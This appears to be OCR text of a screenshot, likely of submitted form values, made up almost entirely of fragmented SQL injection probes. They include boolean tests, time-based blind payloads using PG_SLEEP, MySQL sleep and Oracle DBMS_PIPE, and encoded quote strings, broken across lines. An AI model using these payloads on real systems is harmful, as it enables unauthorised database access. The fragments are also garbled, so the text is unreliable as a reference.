
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='